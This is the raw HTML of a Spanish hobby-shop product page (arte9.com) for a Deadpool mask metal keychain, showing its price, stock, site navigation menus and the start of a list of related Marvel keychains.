<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/">Merchandising</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li> &#47; <li>DEADPOOL MÁSCARA &#8211; LLAVERO METÁLICO</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-46868" class="product type-product post-46868 status-publish first instock product_cat-llaveros product_cat-marvel product_cat-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg" class="wp-post-image" alt="" loading="lazy" title="BASE IMAGENES WEB 800" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DEADPOOL MÁSCARA &#8211; LLAVERO METÁLICO</h1><h3 class="autor">Clase: <span style="color:red">Marvel - Llavero</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">10,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;9,89€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">12-11-2023</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>¡Prepárate para desatar el poder de DEADPOOL con el Marvel Metal Keychain DEADPOOL MASQUED!</p>
<p>Este llavero de metal con licencia oficial es el accesorio perfecto para los amantes de Marvel y los fanáticos del loco superhéroe.</p>
<p class="ng-binding">Llavero de alta calidad<br />
Licencia oficial<br />
Material: METÁLICO</p>
<div class="box"></div>
</div>
<p class="stock in-stock">2 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/deadpool-mascara-llavero-metalico/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_690d27e54c06f">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="DEADPOOL MÁSCARA - LLAVERO METÁLICO quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="46868" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/merchandising/llaveros/" rel="tag">Llaveros</a>, <a href="https://arte9.com/categoria-producto/merchandising/marvel/" rel="tag">Marvel</a>, <a href="https://arte9.com/categoria-producto/merchandising/" rel="tag">Merchandising</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-41141 status-publish first instock product_cat-merchandising product_cat-marvel product_cat-llaveros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-thor-mjolnir-metalico/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/LLAVERO-MJOLNIR-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/LLAVERO-MJOLNIR-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/LLAVERO-MJOLNIR-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/LLAVERO-MJOLNIR-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THOR MJOLNIR &#8211; LLAVERO M . . .</h2>
		<span class="autor">Marvel - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">10,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 9,89€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=41141" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41141" data-product_sku="" aria-label="Añadir &ldquo;THOR MJOLNIR - LLAVERO METÁLICO MARVEL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5230 status-publish outofstock product_cat-merchandising product_cat-marvel product_cat-llaveros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/llavero-capitan-america-3d-poliresina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-CAPITAN-AMERICA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/LLAVERO-CAPITAN-AMERICA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-CAPITAN-AMERICA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/LLAVERO-CAPITAN-AMERICA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPITÁN AMÉRICA 3D POLIRESIN . . .</h2>
		<span class="autor">Marvel - Llavero</span><br><span class="price"><span class="tachado" style="color:#b09999;">7,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 7,19€</span></span>	
</a><a href="https://arte9.com/producto/llavero-capitan-america-3d-poliresina/" data-quantity="1" class="button product_type_simple" data-product_id="5230" data-product_sku="" aria-label="NO STOCK &ldquo;CAPITÁN AMÉRICA 3D POLIRESINA - LLAVERO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5233 status-publish outofstock product_cat-merchandising product_cat-llaveros product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
